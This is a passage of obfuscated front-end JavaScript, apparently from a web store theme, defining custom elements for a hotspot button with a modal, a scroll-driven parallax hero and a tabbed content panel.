_0x508f1d(_0x1bf909,_0x3596dc,_0xa45437)},qRBtm:function(_0x16ce30,_0xa81e5f){return _0x5d966a.cRIvk(_0x16ce30,_0xa81e5f)},IHjjU:function(_0x24d4af,_0x2414aa){function _0x42c1da(_0xdcddfd,_0x1fc1b6,_0x22aaca,_0xfe5051){return _0x30fd34(_0xdcddfd-83,_0xdcddfd,_0xfe5051- -1020,_0xfe5051-183)}return _0x5d966a[_0x42c1da(3976,4891,2279,3345)](_0x24d4af,_0x2414aa)},RnDlr:function(_0x2a12d2,_0x1a0c49){function _0x3d0f1b(_0x1b4a6b,_0x2b855b,_0x1c81a7,_0x3e19dd){return _0x52d09f(_0x1b4a6b-57,_0x1c81a7,_0x1c81a7-280,_0x3e19dd- -1882)}return _0x5d966a[_0x3d0f1b(1267,3179,1654,2246)](_0x2a12d2,_0x1a0c49)},qqTmT:_0x5d966a[_0x52d09f(6264,4254,5905,4497)],mIUZy:function(_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b){function _0x1e370e(_0x10c9a9,_0x2fcb38,_0x2d24f6,_0x198d48){return _0x52d09f(_0x10c9a9-7,_0x198d48,_0x2d24f6-318,_0x2d24f6- -764)}return _0x5d966a[_0x1e370e(1718,1338,776,2301)](_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b)},besXE:function(_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46){function _0x34fb10(_0x3ca321,_0x395b5b,_0x2b949e,_0x543bb4){return _0x30fd34(_0x3ca321-196,_0x543bb4,_0x2b949e- -930,_0x543bb4-288)}return _0x5d966a[_0x34fb10(2933,3437,2372,3312)](_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46)},osJwg:function(_0x5b89ee){function _0x5c5648(_0x3d99ed,_0x10d01f,_0x1191bb,_0xae80c6){return _0x52d09f(_0x3d99ed-207,_0x1191bb,_0x1191bb-291,_0xae80c6- -476)}return _0x5d966a[_0x5c5648(2938,2992,4776,3765)](_0x5b89ee)},VsobP:function(_0x1ac83a,_0x393022){return _0x5d966a.RZfGz(_0x1ac83a,_0x393022)},kwfwO:_0x5d966a[_0x52d09f(1194,1645,1531,1809)],ufSVK:function(_0x448ab0,_0x73565b,_0x2858fd){function _0x4c1e1f(_0x4dd062,_0x2c2fb8,_0x3643ad,_0x55be8e){return _0x30fd34(_0x4dd062-298,_0x3643ad,_0x2c2fb8-448,_0x55be8e-59)}return _0x5d966a[_0x4c1e1f(1097,1544,3183,-399)](_0x448ab0,_0x73565b,_0x2858fd)},WbdNv:function(_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d){function _0x159963(_0x2968fd,_0x5cbaaf,_0x56169a,_0x4e4352){return _0x30fd34(_0x2968fd-334,_0x4e4352,_0x56169a-126,_0x4e4352-298)}return _0x5d966a[_0x159963(2959,3590,3428,4260)](_0x39edf5,_0x25c70d,_0x461ae0,_0x22729d)},tLZZS:_0x30fd34(1990,3119,3122,4706)+"on",EiLHW:function(_0x21a923,_0x38b09d,_0x5208b1,_0x468803){return _0x21a923(_0x38b09d,_0x5208b1,_0x468803)},xJRcd:"button",iukDA:_0x52d09f(1916,3375,2305,3082)};function _0x30fd34(_0x219bab,_0xe3c6f0,_0x296be7,_0x1920ba){return _0x42bab3(_0x219bab-189,_0xe3c6f0-484,_0x296be7- -266,_0xe3c6f0)}if(_0x5d966a[_0x30fd34(3157,5385,4071,4411)](_0x5d966a[_0x52d09f(3226,4694,5664,5236)],_0x5d966a[_0x30fd34(2503,1442,1382,1403)]))_0x401716(_0xec6b69,_0x4fbd4b,_0x3a9621),_0xac5404[_0x52d09f(3583,2291,5095,3690)](_0x34878e,_0x3868ee,_0x54ac69,_0xac5404[_0x30fd34(820,840,1056,1921)](_0x1d3603,_0x3bda0f)||""),_0xac5404[_0x30fd34(3903,2922,3003,3492)](_0x49f61d,_0x31b26d?_0xac5404[_0x30fd34(442,3282,2102,3186)]:_0xac5404.PmLOA,_0x595976);else if(this[_0x52d09f(30,2497,-33,1543)+_0x30fd34(1400,3290,2978,1258)])if(_0x5d966a[_0x30fd34(3743,4420,2607,3931)](_0x5d966a[_0x52d09f(1226,2153,2437,2462)],_0x5d966a[_0x52d09f(2905,1972,3372,2462)]))this[_0x52d09f(5790,3644,2831,4364)]();else for(var _0xcbe80a=_0xac5404[_0x52d09f(2688,5721,4256,4217)][_0x30fd34(5326,2777,4525,2734)]("|"),_0x424297=0;;){switch(_0xcbe80a[_0x424297++]){case"0":_0xac5404[_0x30fd34(351,2819,2031,10)](_0x30c2d2,_0x192592,_0x4d8437,_0x17ecc7()===_0xac5404[_0x30fd34(715,3488,1508,847)]?_0xac5404[_0x52d09f(3063,2333,5217,3297)]:"");continue;case"1":var _0x358e0c=_0x5dc269[_0x52d09f(5167,6814,4042,4867)];continue;case"2":_0xac5404[_0x30fd34(1143,1714,1576,2260)](_0x2e3cc5,_0x54f7a8,_0x8e0bea,_0xac5404[_0x30fd34(1016,3050,2778,3787)]);continue;case"3":_0xac5404[_0x30fd34(5023,3802,3003,4119)](_0xcdae23,_0x2e15e5,_0x243376=_0xac5404[_0x30fd34(437,2475,1596,221)](_0xac5404[_0x30fd34(2487,2503,1596,181)](_0x1aba25,"--"),_0xac5404.SkTNO(_0x2a31f0)));continue;case"4":_0xac5404[_0x30fd34(1899,1574,1648,1060)](_0xf15f6c,_0x4fcb08,_0x330667,_0xbcd212.select);continue;case"5":var _0x4271d9=_0x5dd46d()?_0xac5404[_0x52d09f(355,3460,1938,2391)](_0x4c52b2[_0x52d09f(1361,2725,1836,3116)](),-5764+5*1153):_0xac5404[_0x30fd34(4094,4685,3197,2405)](_0xe5bf02,_0xac5404[_0x30fd34(2045,5462,3935,3539)](_0x1bd0c9,_0x4f6efd));continue;case"6":var _0x4f6efd=_0x4caca1[_0x30fd34(4758,3433,2730,3374)];continue;case"7":var _0xbcd212=_0x5a18c4[_0x52d09f(6676,4192,4247,5077)];continue;case"8":var _0x1bd0c9=_0x1f6c36[_0x30fd34(1641,1496,1664,1113)];continue;case"9":for(var _0x358600=-2188+3899*1+-1711;_0xac5404[_0x30fd34(1758,1839,1720,2288)](_0x358600,_0x4271d9);_0x358600++)for(var _0x38de5a=_0xac5404.qqTmT[_0x30fd34(5684,4428,4525,5212)]("|"),_0x3e5e04=4908+-12*409;;){switch(_0x38de5a[_0x3e5e04++]){case"0":var _0x17bff2={};_0x17bff2.li=_0x4e7fd4,_0x17bff2[_0x52d09f(594,3876,3691,2388)]=_0x42de8a,_0x17bff2[_0x52d09f(999,2503,3593,2938)]=_0x358600,_0x1840dc[_0x52d09f(4193,3582,4156,3797)](_0x17bff2);continue;case"1":_0xac5404[_0x30fd34(3909,5537,3511,1773)](_0x18b745,_0x42de8a,_0x4126dd,-1);continue;case"2":_0xac5404[_0x52d09f(1594,1275,4305,2410)](_0x1e4435,_0x42de8a,_0x5d16aa,_0xedbdd9[_0x30fd34(2872,-243,1099,196)](" "));continue;case"3":_0x1d8534(_0x42de8a,_0x52d09f(3568,3794,1996,3989),_0x25aeac(_0x1965eb,_0x358600));continue;case"4":var _0x2f1408=!_0xac5404.osJwg(_0x4da004)&&_0xac5404.VsobP(_0x4f6efd,-9964+1*-9651+-2452*-8)?_0xbcd212[_0x30fd34(1743,1409,2343,916)]:_0xbcd212[_0x30fd34(2346,3588,4118,2864)];continue;case"5":var _0xedbdd9=_0x31c5a3[_0x52d09f(3249,1632,779,1579)](_0x358600)[_0x52d09f(2436,3292,4216,3901)](function(_0x38c70e){return _0x38c70e.slide.id});continue;case"6":_0xac5404[_0x30fd34(378,725,1576,652)](_0x555acf,_0x42de8a,_0x49a172,_0xac5404.gPlVH(_0x3ddf8a,_0x2f1408,_0x358600+(7545+-2*3772)));continue;case"7":_0x3f64b0[_0x30fd34(625,-520,1197,283)+_0x52d09f(4924,4736,5747,4603)]&&_0x430d37(_0x42de8a,_0xac5404[_0x30fd34(2730,4288,3646,1865)],_0xac5404[_0x30fd34(870,3261,1690,1609)](_0x54c1da,_0xd826d3,_0x358600));continue;case"8":_0xac5404[_0x30fd34(2410,1729,986,104)](_0x560379,_0x4e7fd4,_0xec6666,_0xac5404[_0x52d09f(1640,-98,3077,1747)]);continue;case"9":var _0x4e7fd4=_0xac5404[_0x30fd34(1127,1168,1576,210)](_0x28be92,"li",null,_0x322535);continue;case"10":var _0x42de8a=_0xac5404[_0x52d09f(1338,4970,2393,3164)](_0x3bdfe2,_0x30fd34(1848,2537,1593,2301),{class:_0x358e0c[_0x30fd34(2749,3141,2143,2228)],type:_0xac5404[_0x30fd34(2142,2483,2521,3966)]},_0x4e7fd4);continue;case"11":_0xac5404.EiLHW(_0x421921,_0x42de8a,_0x30c2ed,_0xac5404[_0x30fd34(2226,-492,905,2598)]);continue}break}continue;case"10":_0x230aad=_0x2f13f6||_0xac5404[_0x52d09f(1976,3809,2995,3690)](_0x1602bc,"ul",_0x358e0c[_0x52d09f(90,2701,2568,1992)],_0x4efdb4[_0x52d09f(3145,4735,1586,2894)][_0x52d09f(3233,673,2912,1467)+_0x52d09f(3340,6038,4934,4796)]);continue}break}},1*8414+3022+-11236)}[_0xcfc1fc(3636,3393,2690,2136)+_0xcfc1fc(3531,4311,4343,5502)+"ve"](){function _0x584780(_0x24a929,_0x114257,_0x2452b9,_0xc2935e){return _0xcfc1fc(_0x2452b9- -192,_0x24a929,_0x2452b9-3,_0xc2935e-19)}function _0x2fb24a(_0xb4f2f9,_0x29c5f4,_0x4e2675,_0x1e0605){return _0xcfc1fc(_0x4e2675-186,_0x29c5f4,_0x4e2675-108,_0x1e0605-423)}this[_0x584780(1655,2038,1088,1281)+_0x2fb24a(2982,3700,3696,4142)]=!1}[_0x28ed8b(2878,3734,2338,2211)+"l"](){var _0x3d5ca5={};_0x3d5ca5.djOiZ=function(_0x1414b1,_0x25fb20){return _0x1414b1!=_0x25fb20};function _0x1437c3(_0x4ccfd5,_0xd4d439,_0x17bfb7,_0x438a27){return _0x28ed8b(_0x4ccfd5-475,_0xd4d439,_0x17bfb7-382,_0x17bfb7-374)}function _0x48c23e(_0x5ca296,_0x278e40,_0x31a2cf,_0x38f0a1){return _0x28ed8b(_0x5ca296-281,_0x38f0a1,_0x31a2cf-159,_0x5ca296-441)}_0x3d5ca5[_0x48c23e(4190,3169,2317,3291)]=_0x48c23e(2092,1792,1106,2740),_0x3d5ca5.dsuQl=_0x48c23e(4079,4048,4844,4585);var _0x3fbefe=_0x3d5ca5;if(_0x3fbefe[_0x48c23e(2679,3329,1790,1231)](this[_0x48c23e(3668,2419,4383,2749)][_0x1437c3(5491,5472,3980,2089)],_0x3fbefe.uYoNC)){if(_0x3fbefe[_0x1437c3(4192,1497,2513,3355)]!==_0x3fbefe[_0x1437c3(4113,3574,2513,4216)])return _0x3fcc51[_0x1437c3(-318,-643,553,2417)].id;this[_0x48c23e(602,-126,645,1175)]()}}[_0xcfc1fc(1104,2304,2451,359)](){var _0x13b000={};_0x13b000[_0x28a203(2207,2485,3385,5235)]=_0x28a203(3560,6009,4320,3971)+_0x28a203(2840,1425,2413,1052)+"er-hidden",_0x13b000[_0x28a203(6185,4378,4469,2784)]=function(_0x41559d,_0x134777){return _0x41559d<_0x134777},_0x13b000[_0x2c8718(3814,3738,5004,4415)]=function(_0x513afd,_0x3ab013){return _0x513afd!==_0x3ab013},_0x13b000[_0x2c8718(4185,4086,3982,3001)]="foeRu",_0x13b000.cxjXa=_0x2c8718(2332,927,1523,2754),_0x13b000[_0x28a203(2053,2857,1956,3977)]=_0x2c8718(2562,3830,3951,1834),_0x13b000[_0x2c8718(4448,4065,3320,4905)]="true";var _0x408e53=_0x13b000;function _0x28a203(_0x225fa6,_0x4e17ee,_0x4b55df,_0x4f40de){return _0x28ed8b(_0x225fa6-474,_0x225fa6,_0x4b55df-329,_0x4b55df-776)}let _0x1d727b=this.header[_0x28a203(1417,3201,1798,3584)+"ht"];if((this[_0x2c8718(3237,1966,1967,3858)][_0x28a203(2992,2772,2329,911)][_0x28a203(3541,910,2348,2101)](_0x408e53.CkNyl)||!this[_0x2c8718(2498,1016,281,2592)+"er"])&&(_0x1d727b=0),_0x408e53[_0x2c8718(5478,4123,5038,5780)](this[_0x28a203(1087,3129,1707,1022)][_0x28a203(2027,5724,3890,4678)+"gClientRect"]()[_0x28a203(4165,2566,3380,5378)]-_0x1d727b,3268*-1+-8407+-11675*-1))if(_0x408e53[_0x2c8718(5468,3738,3321,2913)](_0x408e53[_0x28a203(6075,4213,4432,3851)],_0x408e53[_0x2c8718(1128,2720,3611,4127)]))this.dataset[_0x2c8718(6052,4108,5877,2939)]=_0x408e53[_0x2c8718(644,1610,1372,571)];else return this._o;function _0x2c8718(_0x20f87b,_0x20d37f,_0x348db7,_0xd58058){return _0xcfc1fc(_0x20d37f- -513,_0x20f87b,_0x348db7-364,_0xd58058-335)}this.dataset[_0x2c8718(2723,4036,5731,4326)]=_0x408e53[_0x2c8718(2773,4065,5295,4111)]}closeModal(){var _0x198836={kDqLP:_0x47f925(4483,2673,1884,3255),mkMyb:function(_0x5d40f6,_0x2de6f6){return _0x5d40f6!==_0x2de6f6},BFNSd:_0x37d248(836,2357,1027,-827),uxShi:function(_0x49eb92,_0x3f7096,_0x5b95d3){return _0x49eb92(_0x3f7096,_0x5b95d3)}};function _0x37d248(_0x4d1f8c,_0x4f4aed,_0x367a61,_0x22132a){return _0xcfc1fc(_0x4d1f8c- -616,_0x4f4aed,_0x367a61-231,_0x22132a-184)}this[_0x47f925(3592,2398,4937,3490)].open=_0x37d248(2632,4156,3420,1797);function _0x47f925(_0x243470,_0x14990e,_0x15d7df,_0x485402){return _0x28ed8b(_0x243470-409,_0x243470,_0x15d7df-117,_0x485402-263)}_0x198836[_0x37d248(2115,1921,1173,706)](setTimeout,()=>{function _0x2baf0e(_0x4530bc,_0x412793,_0x5b07f1,_0x5acf6c){return _0x47f925(_0x5acf6c,_0x412793-35,_0x5b07f1-72,_0x4530bc- -214)}function _0x3501ec(_0x1812e3,_0x12d4a2,_0x122c2f,_0x28ea2f){return _0x47f925(_0x1812e3,_0x12d4a2-106,_0x122c2f-187,_0x12d4a2- -660)}_0x198836[_0x2baf0e(1450,1797,-236,3062)](_0x198836[_0x2baf0e(3903,2525,4406,5790)],_0x198836[_0x2baf0e(3903,5466,2865,5313)])?this[_0x3501ec(2858,3179,3412,4364)].removeEventListener(_0x198836.kDqLP,this[_0x2baf0e(2679,3970,3260,3855)+"Submit"]):this.dataset[_0x3501ec(5224,3281,4323,2522)]=""},9649+3*-3183)}[_0xcfc1fc(4855,4192,5189,4671)+_0x28ed8b(553,-467,3198,1347)](){function _0x51b34d(_0x1c8ab3,_0x4d7620,_0x2a85d5,_0x5232dd){return _0x28ed8b(_0x1c8ab3-467,_0x1c8ab3,_0x2a85d5-181,_0x2a85d5- -430)}var _0x1b5af8={jqCzM:function(_0x44b93a,_0x2b3686){return _0x44b93a(_0x2b3686)}};_0x1b5af8[_0x51b34d(983,-595,-9,-608)](registerHotspotButton,this)}[_0x28ed8b(-555,485,2245,948)+_0xcfc1fc(1645,2266,2095,2275)](){function _0x3e95a6(_0x57ed10,_0x7545f3,_0x4b1139,_0x8cb24d){return _0xcfc1fc(_0x4b1139- -119,_0x8cb24d,_0x4b1139-256,_0x8cb24d-247)}var _0x36ba86={KEJrl:function(_0x46936b,_0x4bfbe1){return _0x46936b(_0x4bfbe1)}};_0x36ba86[_0x3e95a6(3527,4891,4308,2980)](unregisterHotspotButton,this)}}customElements[_0xcfc1fc(2431,2649,3689,3269)]("hotspot-bu"+_0xcfc1fc(2737,3586,4631,3974),HotspotButton);class ParallaxHero extends HTMLElement{constructor(){function _0x5aa68e(_0x323270,_0x35d789,_0x9509e9,_0x30e374){return _0xcfc1fc(_0x9509e9- -1502,_0x35d789,_0x9509e9-387,_0x30e374-395)}var _0x43751a={};_0x43751a.nOTrn="4|0|1|3|2";function _0x2277a6(_0x36d039,_0x147238,_0x3cd3a0,_0x4f9cd2){return _0xcfc1fc(_0x36d039-345,_0x147238,_0x3cd3a0-251,_0x4f9cd2-271)}_0x43751a[_0x5aa68e(3523,423,1594,1435)]=function(_0xf44b34,_0x4f3818){return _0xf44b34===_0x4f3818},_0x43751a[_0x5aa68e(1938,3546,1810,423)]=_0x5aa68e(4023,3124,2911,1484);for(var _0x54f174=_0x43751a,_0x3ccac3=_0x54f174[_0x2277a6(2241,4078,722,2723)][_0x5aa68e(2550,3162,3555,3694)]("|"),_0x5b9f58=-1*719+4*1345+-4661;;){switch(_0x3ccac3[_0x5b9f58++]){case"0":this[_0x5aa68e(2265,-53,838,-25)]=this["querySelec"+_0x5aa68e(1339,-70,1669,2816)](".parallax-"+_0x5aa68e(2284,4131,3405,2796)+"r");continue;case"1":this[_0x5aa68e(2360,-1041,532,2287)+_0x2277a6(2085,2712,1645,1075)]=_0x54f174[_0x5aa68e(2592,2861,1594,2631)](this.dataset["animationS"+_0x2277a6(4746,4160,3979,5106)],"bottom");continue;case"2":window[_0x5aa68e(3420,2610,2221,1656)+"stener"](_0x54f174[_0x2277a6(3657,5476,1871,5372)],()=>requestAnimationFrame(this[_0x5aa68e(-2192,-2209,-265,536)+"ll"].bind(this)));continue;case"3":this[_0x2277a6(1582,2750,-17,2806)+"ll"]();continue;case"4":super();continue}break}}[_0x28ed8b(-409,598,-841,294)+"ll"](_0x4557eb){function _0x51bb50(_0x1abdae,_0x2d9740,_0x12ae7b,_0x2f54f4){return _0xcfc1fc(_0x1abdae- -928,_0x2d9740,_0x12ae7b-244,_0x2f54f4-149)}var _0x5915a2={HpbnU:function(_0x2e4560,_0x5a74ca){return _0x2e4560*_0x5a74ca},rCeOo:function(_0x4c55cd,_0x37cb87){return _0x4c55cd(_0x37cb87)},jknim:function(_0x5eeeab,_0x4b5b81){return _0x5eeeab+_0x4b5b81},hKZDa:function(_0x4d4e51,_0x17ba9f){return _0x4d4e51*_0x17ba9f},KNrtc:function(_0x33b624,_0x3a5119){return _0x33b624-_0x3a5119},FbWYJ:function(_0x5d77ca,_0x1780c7){return _0x5d77ca*_0x1780c7},UOtWY:function(_0x3fb4f0,_0x259770){return _0x3fb4f0>_0x259770},ZrLCz:function(_0x52a124,_0x597d69){return _0x52a124/_0x597d69},KjkDt:function(_0x3751bb,_0x5ec10d){return _0x3751bb===_0x5ec10d},uDPIO:_0x391810(300,921,1966,1194),uTnKh:function(_0x7180d6,_0x305b92){return _0x7180d6>_0x305b92},xuhMs:function(_0x1a32cf,_0x2b70cf){return _0x1a32cf>=_0x2b70cf}},{top:_0x1958a4,left:_0x208851,height:_0x13e985}=this[_0x51bb50(3129,5062,1245,4093)+"gClientRect"]();function _0x391810(_0x8ab5c1,_0x1eced0,_0x1cb4b5,_0x34409a){return _0x28ed8b(_0x8ab5c1-106,_0x1cb4b5,_0x1cb4b5-313,_0x34409a- -422)}let _0x34cfe7=window.innerHeight,_0x4733da;if(this["animateOnE"+_0x51bb50(812,96,-42,1127)]){if(_0x5915a2.UOtWY(_0x1958a4,_0x34cfe7)||_0x5915a2[_0x51bb50(2643,2577,1957,1391)](_0x1958a4,_0x13e985)<-47+-5*-1299+-6448)return;_0x4733da=Math[_0x51bb50(3080,1982,4779,3515)](_0x5915a2[_0x391810(247,1785,3239,1389)](_0x34cfe7-_0x1958a4,_0x34cfe7+_0x13e985),11999+-2*5999)}else if(_0x5915a2[_0x391810(2159,-311,499,427)](_0x391810(2199,253,3151,1194),_0x5915a2.uDPIO)){if(_0x5915a2.uTnKh(_0x1958a4,_0x34cfe7)||_0x1958a4+_0x13e985<5612+-1403*4)return;let _0x1bc915=_0x5915a2[_0x51bb50(1644,3652,3666,1438)](_0x1958a4,-2*-4081+-429*-14+-14168)?-3259+-2968*2+9195:-_0x1958a4;if(_0x1bc915>_0x13e985)return;_0x4733da=Math[_0x51bb50(3080,1097,3393,4378)](_0x1bc915/_0x13e985,1)}else return _0x24e717;this[_0x51bb50(1412,166,3446,1214)].forEach(_0xcbf460=>{let _0x2fca01=_0x5915a2.HpbnU(_0x1958a4,_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(1991,4607,2964,2977)][_0x5e3f8e(2545,2547,3260,2630)])/100),_0x3adaaf=_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x3bee0a(3441,3906,2394,3990)][_0x5e3f8e(4281,3280,940,2468)])*_0x4733da,_0x2f10af=_0x5915a2[_0x3bee0a(4002,4714,3892,3391)](419*-6+1004*-8+10646*1,_0x5915a2[_0x3bee0a(3267,4684,2848,4311)](_0x5915a2[_0x3bee0a(3645,5031,2582,3325)](_0x5915a2.rCeOo(parseInt,_0xcbf460[_0x5e3f8e(3536,2998,3907,2977)][_0x5e3f8e(4e3,2315,1063,2097)]),3237+-1*-3777+-6914),_0x4733da)),_0x7646d6=_0x5915a2[_0x5e3f8e(2885,3479,2336,3549)](_0x5915a2[_0x5e3f8e(1892,5141,4410,3603)](parseInt(_0xcbf460.dataset[_0x5e3f8e(3612,2028,3812,3248)]),-10510+-1*-10513+.6000000000000001),_0x4733da);function _0x5e3f8e(_0x2a9f38,_0x1bd39b,_0x5f45f7,_0x2870ac){return _0x51bb50(_0x2870ac- -265,_0x2a9f38,_0x5f45f7-15,_0x2870ac-203)}function _0x3bee0a(_0x1d7325,_0x5e30d7,_0x26cf5a,_0x1f789b){return _0x391810(_0x1d7325-84,_0x5e30d7-98,_0x1d7325,_0x1f789b-1185)}_0xcbf460[_0x5e3f8e(4381,1921,4451,3883)][_0x5e3f8e(3418,531,573,1927)]=_0x3bee0a(3108,2894,1951,3559)+"("+_0x2fca01+("px) transl"+_0x5e3f8e(205,-774,-321,314))+_0x3adaaf+_0x5e3f8e(553,1762,1079,2451)+_0x2f10af/(3974*2+-1183+-6665)+_0x5e3f8e(1326,1875,2514,2335)+_0x7646d6+"deg)"})}}customElements.define(_0x28ed8b(1424,2529,4308,2764)+_0xcfc1fc(1815,2192,850,3468),ParallaxHero);class ContentTabs extends HTMLElement{constructor(){var _0x27950c={};_0x27950c[_0x3f1a9f(2536,1699,857,426)]=_0x1d1133(2884,1801,2372,2698)+"|6|2|7|9|1|8|10",_0x27950c[_0x1d1133(3191,5147,4516,2929)]="click",_0x27950c[_0x1d1133(2871,1097,1790,3559)]=".content-t"+_0x1d1133(3656,4153,2937,4754),_0x27950c[_0x1d1133(2483,3665,2822,4492)]=_0x1d1133(1572,2314,2454,4061)+_0x1d1133(3079,4461,4101,5538),_0x27950c[_0x3f1a9f(4875,3651,2852,2880)]=_0x3f1a9f(-32,1665,1413,424)+"ab",_0x27950c.RDDbA=_0x3f1a9f(2096,1631,1413,3156)+_0x3f1a9f(2070,-1565,392,-1176)+"-active",_0x27950c[_0x1d1133(2971,4637,4789,5469)]=function(_0x3abe49,_0x18fbfe){return _0x3abe49===_0x18fbfe},_0x27950c.cZeGm="moving";function _0x1d1133(_0x476745,_0x58b5af,_0x347305,_0x20f5c3){return _0xcfc1fc(_0x347305-308,_0x476745,_0x347305-340,_0x20f5c3-105)}_0x27950c.gTHZt=_0x1d1133(3049,2132,2454,497)+"ab-buttom_"+_0x3f1a9f(843,3068,1152,-356),_0x27950c[_0x1d1133(848,1750,2621,1410)]=_0x3f1a9f(1945,-624,1413,-407)+_0x1d1133(5587,3058,4238,3724);var _0x4f6110=_0x27950c,_0x3c00b5=_0x4f6110[_0x3f1a9f(963,200,857,23)].split("|"),_0xad6198=5574+2*-4019+2464;function _0x3f1a9f(_0x367d6e,_0x12f2a6,_0x285be2,_0x421763){return _0x28ed8b(_0x367d6e-465,_0x12f2a6,_0x285be2-11,_0x285be2-210)}for(;;){switch(_0x3c00b5[_0xad6198++]){case"0":var _0x4f7e3b={};_0x4f7e3b[_0x1d1133(1269,1662,1610,718)]=_0x4f6110[_0x3f1a9f(4478,2359,3475,4090)];var _0x2b5a17=_0x4f7e3b;continue;case"1":this.setHeight();continue;case"2":this.activeTab=this["querySelec"+_0x3f1a9f(2178,-308,1310,-324)](_0x4f6110[_0x1d1133(2981,2445,1790,456)]);continue;case"3":this["tabsContai"+_0x1d1133(1992,2179,2858,4734)]=this[_0x1d1133(2696,1479,2857,2125)+_0x1d1133(509,3207,2351,3285)](_0x4f6110[_0x1d1133(1374,4579,2822,3568)]);continue;case"4":super();continue;case"5":this[_0x1d1133(3865,3300,3588,2908)]=this[_0x1d1133(2075,4569,2857,4692)+_0x1d1133(4738,2692,3479,2744)](_0x4f6110[_0x1d1133(5106,2768,3893,5554)]);continue;case"6":this[_0x3f1a9f(-42,-400,864,535)+"on"]=this[_0x3f1a9f(2457,1945,1816,3788)+_0x3f1a9f(3171,1263,1310,1937)](_0x4f6110[_0x3f1a9f(2861,1134,2858,4420)]);continue;case"7":this["isMovingAn"+_0x1d1133(3629,1325,1787,1183)]=_0x4f6110.nTRaJ(this[_0x3f1a9f(5245,2829,3437,2156)][_0x1d1133(1973,976,1311,1673)],_0x4f6110[_0x3f1a9f(708,1882,2635,2725)]);continue;case"8":this[_0x1d1133(5462,6449,5139,6669)][_0x1d1133(3950,2976,3905,2984)](_0x37cc73=>{function _0x4380d0(_0x5017ca,_0x43376c,_0x1e9d9f,_0x31845f){return _0x3f1a9f(_0x5017ca-206,_0x43376c,_0x1e9d9f- -466,_0x31845f-296)}function _0x14d519(_0x6171d8,_0x2b53f3,_0x1fef2e,_0x311568){return _0x1d1133(_0x2b53f3,_0x2b53f3-388,_0x1fef2e- -1473,_0x311568-332)}_0x37cc73[_0x14d519(1591,1333,2558,1397)+_0x4380d0(4948,3188,3798,4959)](_0x2b5a17[_0x14d519(-830,753,137,-1384)],this[_0x4380d0(3889,387,2138,4181)+"k"][_0x14d519(611,1181,2513,1037)](this))});continue;case"9":this[_0x3f1a9f(-274,1436,880,339)+_0x1d1133(1640,1028,1787,2620)]&&(this[_0x1d1133(3313,6624,5219,6373)]=this[_0x3f1a9f(1537,-85,1816,591)+_0x1d1133(1132,3469,2351,643)](_0x4f6110[_0x3f1a9f(2032,2487,2868,4135)]),this[_0x3f1a9f(3122,1698,1833,92)+_0x1d1133(3404,4766,3838,4278)](),this[_0x1d1133(4242,4770,5219,5772)][_0x1d1133(5171,4803,5384,5849)][_0x3f1a9f(765,-1,1652,2863)+_0x1d1133(5600,6586,5037,5938)]="0.4s");continue;case"10":window[_0x1d1133(6044,2620,4031,5994)+"stener"](_0x1d1133(2317,3286,1476,-385),()=>{this[_0x406ff5(-198,2607,1775,1158)]();function _0x406ff5(_0x1ec0f7,_0x12b610,_0x9853d3,_0x112763){return _0x1d1133(_0x112763,_0x12b610-39,_0x9853d3- -219,_0x112763-299)}function _0x33b0f2(_0x352271,_0x558a9b,_0x51c436,_0x15e8ee){return _0x1d1133(_0x558a9b,_0x558a9b-192,_0x352271- -1121,_0x15e8ee-428)}this[_0x33b0f2(800,807,524,-345)+_0x406ff5(1909,2370,1568,891)]&&this["handleActi"+_0x406ff5(2231,2337,3619,5569)]()});continue;case"11":this[_0x1d1133(3442,6530,5139,6946)]=this[_0x3f1a9f(1720,2124,1816,-225)+"torAll"](_0x4f6110.WDcTo);continue}break}}handleClick(_0x19abe1){var _0x41f4bf={};function _0xa02ef3(_0x1a979f,_0x1bea8d,_0xb8f2e3,_0x179e7a){return _0x28ed8b(_0x1a979f-81,_0xb8f2e3,_0xb8f2e3-304,_0x1bea8d-1198)}_0x41f4bf[_0xa02ef3(1588,1878,699,2007)]=function(_0x1305ef,_0x387a0f){return _0x1305ef!==_0x387a0f},_0x41f4bf[_0x50b9cc(521,1223,2025,2738)]=_0xa02ef3(2717,1354,2016,1706),_0x41f4bf[_0xa02ef3(4678,4057,4170,2917)]=_0xa02ef3(3044,1800,1930,2840)+_0x50b9cc(1887,270,1576,3282),_0x41f4bf[_0x50b9cc(5416,4532,3619,3969)]=function(_0x3296c6,_0x1e5cbc){return _0x3296c6===_0x1e5cbc},_0x41f4bf[_0xa02ef3(977,1943,2626,2945)]="qOKUx",_0x41f4bf.hvpJH="aVbyb";var _0x4c389d=_0x41f4bf;this.activeButton=_0x19abe1[_0x50b9cc(5158,1701,3264,3037)+_0x50b9cc(1822,3550,3797,2204)];function _0x50b9cc(_0x53f435,_0x398f47,_0x3a052e,_0x455a35){return _0xcfc1fc(_0x3a052e-244,_0x455a35,_0x3a052e-297,_0x455a35-216)}this[_0xa02ef3(5786,5086,6561,6435)].forEach(_0x1320c8=>{function _0x5302d0(_0x4e1f88,_0xced339,_0x1de3b3,_0x46f33b){return _0x50b9cc(_0x4e1f88-423,_0xced339-28,_0x46f33b- -1526,_0xced339)}function _0x500bea(_0x1993de,_0x462b2f,_0x261447,_0x1b914a){return _0x50b9cc(_0x1993de-362,_0x462b2f-23,_0x1993de- -76,_0x261447)}_0x1320c8[_0x5302d0(798,211,1255,1214)][_0x500bea(3558,5556,1560,3629)](_0x5302d0(874,-866,-1506,263)+_0x500bea(4976,5141,5505,6915)+"active")}),this[_0xa02ef3(144,1852,1765,1811)+"on"][_0xa02ef3(4564,2751,1911,1293)][_0x50b9cc(2887,4610,3827,2772)](_0x50b9cc(111,1451,1789,935)+_0x50b9cc(4209,4877,5052,6160)+_0x50b9cc(1041,808,2753,1497)),this.tabs[_0xa02ef3(5272,3852,3990,4438)](_0x59e948=>{function _0x49a40b(_0xbae8d7,_0x35695c,_0x3c7527,_0xe5f996){return _0x50b9cc(_0xbae8d7-466,_0x35695c-145,_0x3c7527- -779,_0x35695c)}function _0x1b206f(_0x5f1fad,_0x45c496,_0x325ad4,_0x487143){return _0xa02ef3(_0x5f1fad-445,_0x5f1fad- 